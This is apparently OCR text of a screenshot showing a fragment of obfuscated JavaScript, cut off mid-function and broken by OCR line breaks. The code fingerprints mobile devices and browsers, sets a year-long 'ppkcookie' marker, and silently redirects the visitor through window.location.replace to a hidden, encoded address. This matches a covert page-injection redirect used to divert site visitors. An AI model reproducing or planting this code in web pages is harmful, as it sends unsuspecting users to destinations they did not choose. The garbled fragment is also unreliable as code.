
(_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return
null;}function _0x51ef8a(){return navigator['userAgent']
[_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')]
[_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent']
[_0x287a('0xd')]
(/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera
Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')]
(/IEMobile/i);}function _0x58dc3d(){return
navigator[_0x287a('0xe')][_0x287a('0xc')]
(_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')]
(_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')]
(_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')]
(_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var
_0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un')
{if(_0x58dc3d()||_0x51ef8a())
{_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]
['replace'](_0x287a('0x16'));}}}}}(this));};